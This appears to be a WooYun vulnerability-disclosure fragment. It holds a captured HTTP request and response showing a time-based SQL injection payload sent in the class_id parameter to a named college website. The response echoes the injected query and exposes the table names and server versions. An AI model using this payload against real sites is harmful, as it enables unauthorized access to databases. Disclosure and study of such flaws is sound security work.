 GET
/home/list.php?class_id=if(now()%3dsysdate()%2csleep(0)%2c0)/*'XOR(if(now()%3ds
ysdate()%2csleep(0)%2c0))OR'%22XOR(if(now()%3dsysdate()%2csleep(0)%2c0))OR
%22*/ HTTP/1.1
X-Requested-With: XMLHttpRequest
Referer: http://www.sdxiehe.com:80/home/
Cookie: list=1439645021; view=1439645021; photo=1439645023
Host: www.sdxiehe.com
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/28.0.1500.63 Safari/537.36
Accept: */*
? < + > Type a search term 0 matches
Ready
HTTP/1.1 200 OK
Date: Sat, 15 Aug 2015 13:37:39 GMT
Server: Apache/2.0.55 (Win32) PHP/5.1.2
X-Powered-By: PHP/5.1.2
Set-Cookie: list=1439645859
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html
Content-Length: 13512
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
SELECT class_id,class_name FROM t_class
WHERE class_id IN
(if(now()=sysdate(),sleep(0),0)/*\'XOR(if(now()=sysdate(),sleep(0),0))OR\'\"XOR(if
(now()=sysdate(),sleep(0),0))OR\"*/) AND class_status='1' <title>山东协和学院 -
教育部批准的普通本科高校</title>
? < + > Type a search term 0 matches
www.wooyun.org
13,768 bytes | 688 millis